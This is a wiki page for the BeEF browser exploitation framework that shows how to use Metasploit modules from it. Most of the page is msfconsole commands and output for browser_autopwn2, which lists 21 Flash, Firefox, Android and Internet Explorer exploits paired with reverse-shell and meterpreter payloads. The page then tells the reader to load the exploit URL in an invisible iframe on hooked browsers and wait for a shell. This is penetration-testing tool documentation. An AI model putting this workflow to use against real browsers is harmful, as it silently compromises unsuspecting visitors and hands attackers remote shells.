-
Notifications
You must be signed in to change notification settings - Fork 2.2k
Metasploit
Brendan Coles edited this page Jul 18, 2015
·
11 revisions
Once Metasploit has been configured and launched, Metasploit modules are directly included in the BeEF command modules tree:

When selecting a payload, all options of Metasploit modules can be directly given in the BeEF web interface :

You then just have to wait for the exploit to work :

While the feature is not directly integrated in BeEF, you can easily use the Browser Autopwn function of Metasploit with BeEF.
msf > use auxiliary/server/browser_autopwn2
msf auxiliary(browser_autopwn2) > show options
Module options (auxiliary/server/browser_autopwn2):
Name Current Setting Required Description
---- --------------- -------- -----------
EXCLUDE_PATTERN no Pattern search to exclude specific modules
INCLUDE_PATTERN no Pattern search to include specific modules
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
First, launch browser_autopwn or browser_autopwn2 in Metasploit and get the BrowserAutoPwn URL, for example:
msf auxiliary(browser_autopwn2) > run -z
[*] Auxiliary module execution completed
[*] Searching BES exploits, please wait...
msf auxiliary(browser_autopwn2) >
[*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 6.01071043
[*] Using URL: http://0.0.0.0:8080/5WNrYZjr
[*] Local IP: http://10.1.1.175:8080/5WNrYZjr
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order Rank Name Payload
----- ---- ---- -------
1 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
2 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
3 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
4 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
5 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
6 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
7 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
12 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
19 Good adobe_flash_uncompress_zlib_uninitialized windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://10.1.1.175:8080/5WNrYZjr
[*] Server started.
[*] Starting the payload handler...
Note the BrowserAutoPwn URL: http://10.1.1.175:8080/5WNrYZjr
Then use the "Create Invisible Iframe" command module to load the autopwn webpage in an iframe:

You just have to wait for a shell :

- Configuration
- Interface
- Information Gathering
- Social Engineering
- Network Discovery
- Metasploit
- Tunneling
- XSS Rays
- Persistence
- Creating a Module
- Geolocation
- Using-BeEF-With-NGROK